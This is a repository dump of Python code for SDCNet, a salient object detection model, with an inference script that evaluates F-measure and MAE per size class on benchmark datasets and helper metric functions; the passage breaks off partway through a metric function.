int(p.stackreservesize))\n\n\texe['stackcommit'] = int(p.stackcommitsize)\n\tprint(\"Size of stack commit: %s\" % int(p.stackcommitsize))\n\n\texe['heapsize'] = int(p.heapreservesize)\n\tprint(\"Size of heap reserve: %s\" % int(p.heapreservesize))\n\n\texe['heapcommit'] = int(p.heapcommitsize)\n\tprint(\"Size of heap commit: %s\" % int(p.heapcommitsize))\n\n\texe['rva'] = int(p.rvasandsize)\n\tprint(\"Number of RVA and sizes: %s\" % int(p.rvasandsize))\n\tep = p.get_entry_point()\n\tbyts = p.get_bytes(ep, 8)\n\tprint(\"Bytes at %s: %s\" % (int(ep), ' '.join(['%#2x' % b for b in byts])))\n\tsections = p.get_sections()\n\tprint(\"Sections: (%i)\" % len(sections))\n\tfor sect in sections:\n\t\tprint(\"[+] %s\" % sect.name)\n\n\t\tprint(\"\\tBase: %s\" % int(sect.base))\n\n\t\tprint(\"\\tLength: %s\" % sect.length)\n\n\t\tprint(\"\\tVirtual address: %s\" % int(sect.virtaddr))\n\n\t\tprint(\"\\tVirtual size: %i\" % sect.virtsize)\n\n\t\tprint(\"\\tNumber of Relocations: %i\" % sect.numrelocs)\n\n\t\tprint(\"\\tNumber of Line Numbers: %i\" % sect.numlinenums)\n\n\t\tprint(\"\\tCharacteristics: %s\" % int(sect.characteristics))\n\t\tif sect.length:\n\t\t\tprint(\"\\tFirst 10 bytes: 0x%s\" % binascii.hexlify(sect.data[:10]))\n\t\tprint(\"\\tMD5: %s\" % md5(sect.data).hexdigest())\n\timports = p.get_imports()\n\tprint(\"Imports: (%i)\" % len(imports))\n\tl = []\n\tfor imp in imports:\n\t\tl.append((imp.sym, imp.name, int(imp.addr)))\n\t\t# exe['symbol'] = imp.sym,imp.name,int(imp.addr)\n\t\tprint(\"[+] Symbol: %s (%s %s)\" % (imp.sym, imp.name, int(imp.addr)))\n\texe['symbol'] = l\n\texports = p.get_exports()\n\tprint(\"Exports: (%i)\" % len(exports))\n\n\tfor exp in exports:\n\t\texe['module'] = exp.mod, exp.func, int(exp.addr)\n\t\tprint(\"[+] Module: %s (%s %s)\" % (exp.mod, exp.func, int(exp.addr)))\n\n\trelocations = p.get_relocations()\n\tprint(\"Relocations: (%i)\" % len(relocations))\n\tfor reloc in relocations:\n\t\tprint(\"[+] Type: %s (%s)\" % (reloc.type, int(reloc.addr)))\n\tresources = p.get_resources()\n\tprint(\"Resources: (%i)\" % len(resources))\n\tfor resource in resources:\n\t\tprint(\"[+] MD5: (%i) %s\" % (len(resource.data), md5(resource.data).hexdigest()))\n\t\tif resource.type_str:\n\t\t\tprint(\"\\tType string: %s\" % resource.type_str)\n\t\telse:\n\t\t\tprint(\"\\tType: %s (%s)\" % (int(resource.type), resource.type_as_str()))\n\t\tif resource.name_str:\n\t\t\tprint(\"\\tName string: %s\" % resource.name_str)\n\t\telse:\n\t\t\tprint(\"\\tName: %s\" % int(resource.name))\n\t\tif resource.lang_str:\n\t\t\tprint(\"\\tLang string: %s\" % resource.lang_str)\n\t\telse:\n\t\t\tprint(\"\\tLang: %s\" % int(resource.lang))\n\t\tprint(\"\\tCodepage: %s\" % int(resource.codepage))\n\t\tprint(\"\\tRVA: %s\" % int(resource.RVA))\n\t\tprint(\"\\tSize: %s\" % int(resource.size))\n\n\treturn exe\n\n\nclass Root(Tk):\n\tdef __init__(self):\n\t\tsuper(Root, self).__init__()\n\n\t\tself.mean_entropy = 6.69\n\t\tself.mean_size = 6.895724 * 10 ** 6\n\t\tself.mean_pointer = 5.513845 * 10 ** 5\n\t\tself.mean_petype = 267\n\t\tself.mean_optionalHeader = 224\n\t\tself.mean_timestamp = 1.223333 * 10 ** 9\n\t\tself.var = [2.45814868e+00, 5.78522477e+05, 4.59263747e-02, 3.94699109e+00\n\t\t\t, 5.56093128e+05, 4.23275300e-02, 4.28793369e+00, 5.09558456e+05\n\t\t\t, 4.26259209e-02, 4.52582805e+00, 5.00721420e+05, 4.38214743e-02\n\t\t\t, 4.80847515e+00, 3.36937892e+05, 3.42121736e-02, 5.08079739e+00\n\t\t\t, 2.82976405e+05, 3.27880482e-02, 5.19862150e+00, 2.51661820e+05\n\t\t\t, 3.03001968e-02, 5.49108651e+00, 2.74803628e+05, 2.34008748e-02\n\t\t\t, 5.65433567e+00, 2.61551950e+05, 2.20549168e-02, 5.82167673e+00\n\t\t\t, 2.75945872e+05, 1.92542233e-02, 5.39081620e+00, 2.43941220e+05\n\t\t\t, 1.66215197e-02, 5.25240971e+00, 2.13100610e+05, 1.38812852e-02\n\t\t\t, 4.97209114e+00, 1.79580514e+05, 1.12734193e-02, 4.91835550e+00\n\t\t\t, 1.81600442e+05, 9.08298818e-03, 4.67832320e+00, 1.75802757e+05\n\t\t\t, 7.47834940e-03, 4.43536234e+00, 1.83062732e+05, 5.76560040e-03\n\t\t\t, 3.36212748e+00, 1.05659050e+05, 4.12555574e-03, 3.44924796e+00\n\t\t\t, 1.24784300e+05, 3.04785086e-03, 2.55147211e+00, 1.04770043e+05\n\t\t\t, 2.20631168e-03, 2.63965525e+00, 1.31953132e+05, 1.50017798e-03\n\t\t\t, 1.35032309e+13, 5.91049166e+13, 2.74411618e+08, 2.27146205e+08\n\t\t\t, 1.30716250e+00, 1.02203650e+06, 1.64823331e+17, 9.70130473e+00\n\t\t\t, 0.00000000e+00, 6.95117702e+14, 6.26391725e+00, 6.32965418e+14\n\t\t\t, 0.00000000e+00, 1.39712067e+15, 3.09269595e+15, 2.53964553e+12\n\t\t\t, 1.60595659e+06, 2.89297402e+14, 2.38878188e+15, 0.00000000e+00\n\t\t\t, 1.35741026e+13, 8.21475966e+16, 8.55336176e-02, 1.57953396e-02\n\t\t\t, 1.06058200e-02, 8.71010278e-03, 7.42508784e-03, 6.52156777e-03\n\t\t\t, 5.72855385e-03, 4.99552441e-03, 4.36254449e-03, 3.93076962e-03\n\t\t\t, 3.63767050e-03, 3.37999893e-03, 3.20280197e-03, 3.04227928e-03\n\t\t\t, 2.93082120e-03, 2.85412932e-03, 2.79797761e-03, 2.71092621e-03\n\t\t\t, 2.61535713e-03, 2.55340228e-03, 2.48501139e-03, 2.42902100e-03\n\t\t\t, 2.36850195e-03, 2.29861381e-03, 2.23819994e-03, 2.17795827e-03\n\t\t\t, 2.11676028e-03, 2.06515542e-03, 2.01478973e-03, 1.96564128e-03\n\t\t\t, 1.91556309e-03, 1.86943149e-03, 1.83240435e-03, 1.79120738e-03\n\t\t\t, 1.75672559e-03, 1.71652747e-03, 1.68120594e-03, 1.65315473e-03\n\t\t\t, 1.62036128e-03, 1.59368312e-03, 1.56195259e-03, 1.53480747e-03\n\t\t\t, 1.50568561e-03, 1.48263107e-03, 1.46131105e-03, 1.43606408e-03\n\t\t\t, 1.41276985e-03, 1.39413270e-03, 1.37646323e-03, 1.35706705e-03]\n\t\tself.mean = [3.38644034e+00, 7.43425464e+02, 6.40294006e-01, 3.41446464e+00\n\t\t\t, 7.43311042e+02, 3.93069798e-01, 3.44198895e+00, 7.65279393e+02\n\t\t\t, 3.30402571e-01, 3.37149071e+00, 7.42151971e+02, 2.99447860e-01\n\t\t\t, 3.17242069e+00, 5.44187845e+02, 2.54659310e-01, 3.13009675e+00\n\t\t\t, 4.84051874e+02, 2.31965387e-01, 3.03159921e+00, 4.77210895e+02\n\t\t\t, 2.11030105e-01, 2.91210220e+00, 4.75812355e+02, 1.79221157e-01\n\t\t\t, 2.48661283e+00, 4.07247419e+02, 1.46988188e-01, 2.35089123e+00\n\t\t\t, 4.09849329e+02, 1.27373824e-01, 2.05407365e+00, 3.31339017e+02\n\t\t\t, 1.09869680e-01, 1.83130422e+00, 2.84458239e+02, 9.13302463e-02\n\t\t\t, 1.65633359e+00, 2.43290193e+02, 7.70382677e-02, 1.53908652e+00\n\t\t\t, 2.37653259e+02, 6.49126524e-02, 1.40798980e+00, 2.15514487e+02\n\t\t\t, 5.50734013e-02, 1.27721807e+00, 2.05804280e+02, 4.48429695e-02\n\t\t\t, 9.54851129e-01, 1.16369741e+02, 3.33964758e-02, 9.08127297e-01\n\t\t\t, 1.24898928e+02, 2.66482729e-02, 6.62233444e-01, 1.04622009e+02\n\t\t\t, 1.90757276e-02, 6.01659959e-01, 1.28183120e+02, 1.37406010e-02\n\t\t\t, 1.70803755e+05, 8.91260553e+05, 1.89259938e+04, 1.02192320e+04\n\t\t\t, 6.69685927e+00, 8.22232244e+02, 1.63555414e+08, 3.32080948e+02\n\t\t\t, 2.67000000e+02, 5.19991299e+05, 5.71698208e+00, 2.24746765e+05\n\t\t\t, 2.67000000e+02, 6.57049714e+05, 6.93815969e+06, 6.83251704e+05\n\t\t\t, 1.59274898e+03, 2.44727973e+06, 1.63751281e+06, 2.24000000e+02\n\t\t\t, 1.71372990e+05, 1.22412702e+09, 3.23793663e-01, 1.76607058e-01\n\t\t\t, 1.55393276e-01, 1.45630353e-01, 1.37842988e-01, 1.31876001e-01\n\t\t\t, 1.25851666e-01, 1.20359017e-01, 1.15054661e-01, 1.10336582e-01\n\t\t\t, 1.05885689e-01, 1.01550953e-01, 9.65836144e-02, 9.22891413e-02\n\t\t\t, 8.80601110e-02, 8.45020529e-02, 8.11572167e-02, 7.87433791e-02\n\t\t\t, 7.69100818e-02, 7.45285251e-02, 7.27705280e-02, 7.10439361e-02\n\t\t\t, 6.96190823e-02, 6.82907176e-02, 6.71648772e-02, 6.60168642e-02\n\t\t\t, 6.49738245e-02, 6.39356689e-02, 6.31187099e-02, 6.23316077e-02\n\t\t\t, 6.14790592e-02, 6.07008932e-02, 5.98904188e-02, 5.90441028e-02\n\t\t\t, 5.82944078e-02, 5.76313235e-02, 5.69379230e-02, 5.60963207e-02\n\t\t\t, 5.53104343e-02, 5.47383798e-02, 5.40714718e-02, 5.34539907e-02\n\t\t\t, 5.28624994e-02, 5.23242945e-02, 5.18031428e-02, 5.11818326e-02\n\t\t\t, 5.05779398e-02, 4.99491364e-02, 4.95038547e-02, 4.90042634e-02]\n\n\t\tself.mean=np.array(self.mean)\n\t\tself.var=np.array(self.var)\n\n\n\tdef fileDialog(self):\n\t\tx = test(pepy.parse(self.filename))\n\n\t\timportedDLL = set()\n\t\timportedSymbols = set()\n\t\tfor row in x['symbol']:\n\t\t\timportedSymbols.add(row[0])\n\t\t\timportedDLL.add(row[1])\n\t\tself.x_list = [x['Baseofcode'], x['baseaddr'], x['characteristics'], x['dllchar'], self.mean_entropy,\n\t\t x['filealign'], x['imagebase'], list(importedDLL), list(importedSymbols), x['Machine'][0],\n\t\t x['Magic'], x['rva'], x['Number of Sections'], x['Number of symbols'], self.mean_petype,\n\t\t self.mean_pointer, self.mean_size, x['CodeSize'], x['headersize'], x['imagesize'],\n\t\t x['SizeofInitial'], self.mean_optionalHeader, x['UninitSize'], self.mean_timestamp]\n\t\ty = \"\"\n\t\tz = \"\"\n\t\tm = np.array(self.x_list)\n\t\timported_dlls = m[7]\n\t\timported_syms = m[8]\n\t\tm = np.delete(m, 7)\n\t\tm = np.delete(m, 7)\n\t\tm = np.reshape(m, (1, m.shape[0]))\n\t\tprint(\"m:\", m)\n\n\t\tx_test = m\n\t\tn_x_test = np.zeros(shape=(x_test.shape[0], 132))\n\t\tfor i in range(0, x_test.shape[0]):\n\t\t\tif i % 1000 == 0:\n\t\t\t\tprint(i)\n\t\t\trow = df.iloc[i + 40001, :]\n\t\t\trow_dlls = imported_dlls\n\n\t\t\trow_syms = imported_syms\n\t\t\trow_dlss_str=\"\"\n\t\t\trow_syms_str=\"\"\n\t\t\tfor ele in row_dlls:\n\t\t\t\trow_dlss_str += ele.lower() +\" \"\n\t\t\tfor ele in row_syms:\n\t\t\t\trow_syms_str += ele.lower() +\" \"\n\n\t\t\tprint(row_dlss_str)\n\t\t\tprint(row_syms_str)\n\n\n\t\t\tdll_tfidfs = dll_vec.transform([row_dlss_str, ]).toarray()[0]\n\t\t\tdll_tfidf_pairs = []\n\t\t\tfor num, dll in enumerate(row_dlss_str.split()):\n\t\t\t\tif num == 20:\n\t\t\t\t\tbreak\n\t\t\t\tdll_tfidf = dll_tfidfs[list(dll_vec.get_feature_names()).index(dll)]\n\t\t\t\tdll_tfidf_pairs.append([dll_tfidf, list(dll_vec.get_feature_names()).index(dll)])\n\n\t\t\tdll_tfidf_pairs = np.array(dll_tfidf_pairs)\n\t\t\t# print(dll_tfidf_pairs)\n\t\t\tdll_tfidf_pairs = dll_tfidf_pairs[dll_tfidf_pairs[:, 0].argsort()[::-1]]\n\n\t\t\tfor j, pair in enumerate(dll_tfidf_pairs):\n\t\t\t\tname = dll_vec.get_feature_names()[int(pair[1])]\n\t\t\t\tif name in scrape_dict:\n\t\t\t\t\tn_x_test[i, 3 * j] = scrape_dict[name][0]\n\t\t\t\t\tn_x_test[i, 3 * j + 1] = scrape_dict[name][1]\n\t\t\t\t\tn_x_test[i, 3 * j + 2] = pair[0]\n\t\t\t\telse:\n\t\t\t\t\tn_x_test[i, 3 * j] = 1\n\t\t\t\t\tn_x_test[i, 3 * j + 1] = 4\n\t\t\t\t\tn_x_test[i, 3 * j + 2] = pair[0]\n\t\t\t# print(ip1_train)\n\n\t\t\tsym_tfidf = sym_vec.transform([row_syms_str, ]).toarray()[0]\n\t\t\tsym_tfidf = sorted(sym_tfidf, reverse=True)[:50]\n\t\t\tip2_train = np.append(x_test[i], sym_tfidf)\n\t\t\tn_x_test[i, 60:] = ip2_train\n\n\t\tnum = model.predict((n_x_test - self.mean) / (self.var ** 0.5 + 0.069))\n\t\tprint(\"NUM\" + str(num))\n\t\tif num >= 0 and num <= 0.3:\n\t\t\ty = \"Low\"\n\t\t\tz = \"Good to use\"\n\t\telif num > 0.3 and num <= 0.6:\n\t\t\ty = \"Medium\"\n\t\t\tz = \"Can be used\"\n\t\telif num > 0.6 and num <= 1:\n\t\t\ty = \"High\"\n\t\t\tz = \"Avoid Using\"\n\t\telse:\n\t\t\ty = \"Out of range\"\n\t\t\tz = \"Cant determine\"\n\t\tself.label.config(text=\"Recommendation : \" + y)\n\t\tself.label = ttk.Label(self.labelFrame, text=\"\")\n\t\tself.label.grid(column=1, row=3)\n\t\tself.label.config(text=z)\n\n\ndf = pd.read_csv(\"brazilian-malware.csv\")\ndf = df.drop(columns=[\"Identify\", \"SHA1\", \"FirstSeenDate\"])\nidll = df.loc[:, \"ImportedDlls\"]\nidll = set(idll)\n\ndlls = set()\nfor row in idll:\n\tfor dll in row.split():\n\t\tdlls.add(dll)\n\nisyms = df.loc[:, \"ImportedSymbols\"]\nisyms = set(isyms)\n\nsyms = set()\nfor row in isyms:\n\tfor dll in row.split():\n\t\tsyms.add(dll)\n\ndf_temp = df.drop(columns=[\"ImportedDlls\", \"ImportedSymbols\"])\nx_train = np.array(df_temp.drop(columns=[\"Label\"]).iloc[:40001, :])\ny_train = np.array(df_temp.iloc[:40001, :].loc[:, \"Label\"])\nx_test = np.array(df_temp.drop(columns=[\"Label\"]).iloc[40001:, :])\ny_test = np.array(df_temp.iloc[40001:, :].loc[:, \"Label\"])\n\nfrom sklearn.feature_extraction.text import TfidfVectorizer\n\ndll_vec = TfidfVectorizer(smooth_idf=False, analyzer=\"word\", tokenizer=lambda x: x.split())\nx = dll_vec.fit_transform(list(df.loc[:, \"ImportedDlls\"]))\n\nsym_vec = TfidfVectorizer(smooth_idf=False, analyzer=\"word\", tokenizer=lambda x: x.split())\nx = sym_vec.fit_transform(list(df.loc[:, \"ImportedSymbols\"]))\n\ndf_scrape = pd.read_csv(\"spithack1.csv\").drop(['Description'], axis=1)\n\nnp_scrape = df_scrape.values\nscrape_dict = {}\nfor i, row in enumerate(np_scrape):\n\tif not row[1] == \"-1\":\n\t\tname = row[0].replace(\"_dll\", \".dll\")\n\t\tpop = -1\n\t\tif \"Very Low\" in row[1]:\n\t\t\tpop = 1\n\t\tif \"Low\" in row[1]:\n\t\t\tpop = 2\n\t\tif \"Medium\" in row[1]:\n\t\t\tpop = 3\n\t\tif \"High\" in row[1]:\n\t\t\tpop = 4\n\t\tif \"Very High\" in row[1]:\n\t\t\tpop = 5\n\t\tif pop == -1:\n\t\t\tprint(\"err\", row[1])\n\t\texp = row[2].replace(\",\", \"\")\n\t\tscrape_dict[name] = [pop, int(exp)]\n\nmodel = load_model('acc_97_44.h5')\n\n"
}
] | 2 |
Sssssbo/SDCNet
|
https://github.com/Sssssbo/SDCNet
|
11534e525bda6f54a4ef1713f6a77ab9cea9acfa
|
34923e8cdc5dd68dd0e84f63545c5f0994630805
|
16e6b664236c7980780df3096c2560e8b3e00884
|
refs/heads/master
| 2023-02-15T20:25:35.629347 | 2021-01-13T07:55:37 | 2021-01-13T07:55:37 | 300,595,775 | 4 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5099620223045349,
"alphanum_fraction": 0.5459203124046326,
"avg_line_length": 45.637168884277344,
"blob_id": "eb7fe292d32628c3bbdef792486f3e47d4b213eb",
"content_id": "a5c79e06cf320a60c1615f07f09dbcdf444d27be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10540,
"license_type": "no_license",
"max_line_length": 227,
"num_lines": 226,
"path": "/infer_SDCNet.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport os\n\nimport torch\nimport torch.nn.functional as F\nfrom PIL import Image\nfrom torch.autograd import Variable\nfrom torchvision import transforms\nfrom torch.utils.data import DataLoader\nimport matplotlib.pyplot as plt\nimport pandas as pd\nfrom tqdm import tqdm\n\nfrom misc import check_mkdir, AvgMeter, cal_precision_recall_mae, cal_fmeasure, cal_sizec, cal_sc\nfrom datasets import TestFolder_joint\nimport joint_transforms\nfrom model import R3Net, SDCNet\ntorch.manual_seed(2021)\n\n# set which gpu to use\ntorch.cuda.set_device(6)\n\n# the following two args specify the location of the file of trained model (pth extension)\n# you should have the pth file in the folder './$ckpt_path$/$exp_name$'\nckpt_path = './ckpt'\nexp_name = 'SDCNet' \n\nmsra10k_path = './SOD_label/label_msra10k.csv'\necssd_path = './SOD_label/label_ECSSD.csv'\ndutomrom_path = './SOD_label/label_DUT-OMROM.csv'\ndutste_path = './SOD_label/label_DUTS-TE.csv'\nhkuis_path = './SOD_label/label_HKU-IS.csv'\npascals_path = './SOD_label/label_PASCAL-S.csv'\nsed2_path = './SOD_label/label_SED2.csv'\nsocval_path = './SOD_label/label_SOC-Val.csv'\nsod_path = './SOD_label/label_SOD.csv'\nthur15k_path = './SOD_label/label_THUR-15K.csv'\n\nargs = {\n 'snapshot': '30000', # your snapshot filename (exclude extension name)\n 'save_results': True, # whether to save the resulting masks\n 'test_mode': 1\n}\njoint_transform = joint_transforms.Compose([\n #joint_transforms.RandomCrop(300),\n #joint_transforms.RandomHorizontallyFlip(),\n #joint_transforms.RandomRotate(10)\n])\nimg_transform = transforms.Compose([\n transforms.Resize((300, 300)),\n transforms.ToTensor(),\n transforms.Normalize([0.485, 0.456, 0.406], [0.229, 0.224, 0.225])\n])\ntarget_transform = transforms.ToTensor()\nto_pil = transforms.ToPILImage()\n\nto_test ={'ECSSD': ecssd_path,'SOD': sod_path, 'DUTS-TE': dutste_path} #{'DUTS-TE': dutste_path,'ECSSD': ecssd_path,'SOD': sod_path, 'SED2': sed2_path, 'PASCAL-S': pascals_path, 'HKU-IS': hkuis_path, 'DUT-OMROM': dutomrom_path}\n\ndef main():\n net = SDCNet(num_classes = 5).cuda()\n\n print('load snapshot \\'%s\\' for testing, mode:\\'%s\\'' % (args['snapshot'], args['test_mode']))\n print(exp_name)\n net.load_state_dict(torch.load(os.path.join(ckpt_path, exp_name, args['snapshot'] + '.pth')))\n net.eval()\n\n results = {}\n\n with torch.no_grad():\n\n for name, root in to_test.items():\n print('load snapshot \\'%s\\' for testing %s' %(args['snapshot'], name))\n\n test_data = pd.read_csv(root)\n test_set = TestFolder_joint(test_data, joint_transform, img_transform, target_transform)\n test_loader = DataLoader(test_set, batch_size=1, num_workers=0, shuffle=False)\n \n precision0_record, recall0_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)] \n precision1_record, recall1_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)] \n precision2_record, recall2_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)]\n precision3_record, recall3_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)] \n precision4_record, recall4_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)] \n precision5_record, recall5_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)] \n precision6_record, recall6_record, = [AvgMeter() for _ in range(256)], [AvgMeter() for _ in range(256)] \n\n mae0_record = AvgMeter()\n mae1_record = AvgMeter()\n mae2_record = AvgMeter()\n mae3_record = AvgMeter()\n mae4_record = AvgMeter()\n mae5_record = AvgMeter()\n mae6_record = AvgMeter()\n\n n0, n1, n2, n3, n4, n5 = 0, 0, 0, 0, 0, 0\n\n if args['save_results']:\n check_mkdir(os.path.join(ckpt_path, exp_name, '%s_%s' % (name, args['snapshot'])))\n\n for i, (inputs, gt, labels, img_path) in enumerate(tqdm(test_loader)): \n\n shape = gt.size()[2:]\n\n img_var = Variable(inputs).cuda()\n img = np.array(to_pil(img_var.data.squeeze(0).cpu()))\n\n gt = np.array(to_pil(gt.data.squeeze(0).cpu()))\n sizec = labels.numpy()\n pred2021 = net(img_var, sizec)\n\n pred2021 = F.interpolate(pred2021, size=shape, mode='bilinear', align_corners=True)\n pred2021 = np.array(to_pil(pred2021.data.squeeze(0).cpu()))\n\n if labels == 0:\n precision1, recall1, mae1 = cal_precision_recall_mae(pred2021, gt)\n for pidx, pdata in enumerate(zip(precision1, recall1)):\n p, r = pdata\n precision1_record[pidx].update(p)\n #print('Presicion:', p, 'Recall:', r)\n recall1_record[pidx].update(r)\n mae1_record.update(mae1)\n n1 += 1\n\n elif labels == 1:\n precision2, recall2, mae2 = cal_precision_recall_mae(pred2021, gt)\n for pidx, pdata in enumerate(zip(precision2, recall2)):\n p, r = pdata\n precision2_record[pidx].update(p)\n #print('Presicion:', p, 'Recall:', r)\n recall2_record[pidx].update(r)\n mae2_record.update(mae2)\n n2 += 1\n\n elif labels == 2:\n precision3, recall3, mae3 = cal_precision_recall_mae(pred2021, gt)\n for pidx, pdata in enumerate(zip(precision3, recall3)):\n p, r = pdata\n precision3_record[pidx].update(p)\n #print('Presicion:', p, 'Recall:', r)\n recall3_record[pidx].update(r)\n mae3_record.update(mae3)\n n3 += 1\n\n elif labels == 3:\n precision4, recall4, mae4 = cal_precision_recall_mae(pred2021, gt)\n for pidx, pdata in enumerate(zip(precision4, recall4)):\n p, r = pdata\n precision4_record[pidx].update(p)\n #print('Presicion:', p, 'Recall:', r)\n recall4_record[pidx].update(r)\n mae4_record.update(mae4)\n n4 += 1\n\n elif labels == 4:\n precision5, recall5, mae5 = cal_precision_recall_mae(pred2021, gt)\n for pidx, pdata in enumerate(zip(precision5, recall5)):\n p, r = pdata\n precision5_record[pidx].update(p)\n #print('Presicion:', p, 'Recall:', r)\n recall5_record[pidx].update(r)\n mae5_record.update(mae5)\n n5 += 1\n\n precision6, recall6, mae6 = cal_precision_recall_mae(pred2021, gt)\n for pidx, pdata in enumerate(zip(precision6, recall6)):\n p, r = pdata\n precision6_record[pidx].update(p)\n recall6_record[pidx].update(r)\n mae6_record.update(mae6)\n\n img_name = os.path.split(str(img_path))[1]\n img_name = os.path.splitext(img_name)[0]\n n0 += 1\n\n \n if args['save_results']:\n Image.fromarray(pred2021).save(os.path.join(ckpt_path, exp_name, '%s_%s' % (\n name, args['snapshot']), img_name + '_2021.png'))\n \n fmeasure1 = cal_fmeasure([precord.avg for precord in precision1_record],\n [rrecord.avg for rrecord in recall1_record])\n fmeasure2 = cal_fmeasure([precord.avg for precord in precision2_record],\n [rrecord.avg for rrecord in recall2_record])\n fmeasure3 = cal_fmeasure([precord.avg for precord in precision3_record],\n [rrecord.avg for rrecord in recall3_record])\n fmeasure4 = cal_fmeasure([precord.avg for precord in precision4_record],\n [rrecord.avg for rrecord in recall4_record])\n fmeasure5 = cal_fmeasure([precord.avg for precord in precision5_record],\n [rrecord.avg for rrecord in recall5_record])\n fmeasure6 = cal_fmeasure([precord.avg for precord in precision6_record],\n [rrecord.avg for rrecord in recall6_record])\n results[name] = {'fmeasure1': fmeasure1, 'mae1': mae1_record.avg,'fmeasure2': fmeasure2, \n 'mae2': mae2_record.avg, 'fmeasure3': fmeasure3, 'mae3': mae3_record.avg, \n 'fmeasure4': fmeasure4, 'mae4': mae4_record.avg, 'fmeasure5': fmeasure5, \n 'mae5': mae5_record.avg, 'fmeasure6': fmeasure6, 'mae6': mae6_record.avg}\n\n print('test results:')\n print('[fmeasure1 %.3f], [mae1 %.4f], [class1 %.0f]\\n'\\\n '[fmeasure2 %.3f], [mae2 %.4f], [class2 %.0f]\\n'\\\n '[fmeasure3 %.3f], [mae3 %.4f], [class3 %.0f]\\n'\\\n '[fmeasure4 %.3f], [mae4 %.4f], [class4 %.0f]\\n'\\\n '[fmeasure5 %.3f], [mae5 %.4f], [class5 %.0f]\\n'\\\n '[fmeasure6 %.3f], [mae6 %.4f], [all %.0f]\\n'%\\\n (fmeasure1, mae1_record.avg, n1, fmeasure2, mae2_record.avg, n2, fmeasure3, mae3_record.avg, n3, fmeasure4, mae4_record.avg, n4, fmeasure5, mae5_record.avg, n5, fmeasure6, mae6_record.avg, n0))\n\n\ndef accuracy(y_pred, y_actual, topk=(1,)):\n \"\"\"Computes the precision@k for the specified values of k\"\"\"\n final_acc = 0\n maxk = max(topk)\n # for prob_threshold in np.arange(0, 1, 0.01):\n PRED_COUNT = y_actual.size(0)\n PRED_CORRECT_COUNT = 0\n prob, pred = y_pred.topk(maxk, 1, True, True)\n # prob = np.where(prob > prob_threshold, prob, 0)\n for j in range(pred.size(0)):\n if int(y_actual[j]) == int(pred[j]):\n PRED_CORRECT_COUNT += 1\n if PRED_COUNT == 0:\n final_acc = 0\n else:\n final_acc = float(PRED_CORRECT_COUNT / PRED_COUNT)\n return final_acc * 100, PRED_COUNT\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6857143044471741,
"alphanum_fraction": 0.8571428656578064,
"avg_line_length": 34,
"blob_id": "608e5e3be194a12b9e8ca946d740d9ae3bb8fc29",
"content_id": "eef6cc7fad8462c52fe505f321379d4aae287efb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 35,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 1,
"path": "/resnext/__init__.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "from .resnext101 import ResNeXt101\n"
},
{
"alpha_fraction": 0.5316730737686157,
"alphanum_fraction": 0.5634297132492065,
"avg_line_length": 25.356828689575195,
"blob_id": "3e6a6e675910271baab66406183862ae33bf0f89",
"content_id": "3f9499ca199141885a8c74ac77a28a0fd5dce9b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5983,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 227,
"path": "/misc.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport os\nimport pylab as pl\n\n#import pydensecrf.densecrf as dcrf\n\n\nclass AvgMeter(object):\n def __init__(self):\n self.reset()\n\n def reset(self):\n self.val = 0\n self.avg = 0\n self.sum = 0\n self.count = 0\n\n def update(self, val, n=1):\n self.val = val\n self.sum += val * n\n self.count += n\n self.avg = self.sum / self.count\n\n\ndef check_mkdir(dir_name):\n if not os.path.exists(dir_name):\n os.mkdir(dir_name)\n\n\ndef cal_precision_recall_mae(prediction, gt):\n # input should be np array with data type uint8\n assert prediction.dtype == np.uint8\n assert gt.dtype == np.uint8\n assert prediction.shape == gt.shape\n\n eps = 1e-4\n\n prediction = prediction / 255.\n gt = gt / 255.\n\n mae = np.mean(np.abs(prediction - gt))\n\n hard_gt = np.zeros(prediction.shape)\n hard_gt[gt > 0.5] = 1\n t = np.sum(hard_gt) #t is sum of 1\n\n precision, recall, TPR, FP = [], [], [], []\n # calculating precision and recall at 255 different binarizing thresholds\n for threshold in range(256):\n threshold = threshold / 255.\n\n hard_prediction = np.zeros(prediction.shape)\n hard_prediction[prediction > threshold] = 1\n #false_pred = np.zeros(prediction.shape)\n #false_prediction[prediction < threshold] = 1\n a = prediction.shape\n tp = np.sum(hard_prediction * hard_gt)\n p = np.sum(hard_prediction)\n #for roc\n #fp = np.sum(false_pred * hard_gt)\n #tpr = (tp + eps)/(a + eps)\n fp = p - tp\n #TPR.append(tpr)\n FP.append(fp)\n precision.append((tp + eps) / (p + eps))\n recall.append((tp + eps) / (t + eps))\n\n return precision, recall, mae#, TPR, FP\n\n\ndef cal_fmeasure(precision, recall):\n assert len(precision) == 256\n assert len(recall) == 256\n beta_square = 0.3\n max_fmeasure = max([(1 + beta_square) * p * r / (beta_square * p + r) for p, r in zip(precision, recall)])\n\n return max_fmeasure\n\n\ndef cal_sizec(prediction, gt):\n # input should be np array with data type uint8\n assert prediction.dtype == np.uint8\n assert gt.dtype == np.uint8\n assert prediction.shape == gt.shape\n\n eps = 1e-4\n #print(gt.shape)\n\n prediction = prediction / 255.\n gt = gt / 255.\n\n hard_gt = np.zeros(prediction.shape)\n hard_gt[gt > 0.5] = 1\n t = np.sum(hard_gt) #t is sum of 1\n\n precision, recall, TPR, FP = [], [], [], []\n # calculating precision and recall at 255 different binarizing thresholds\n best_threshold = 0\n best_F = 0\n for threshold in range(256):\n threshold = threshold / 255.\n\n gt_size = np.ones(prediction.shape)\n a = np.sum(gt_size)\n hard_prediction = np.zeros(prediction.shape)\n 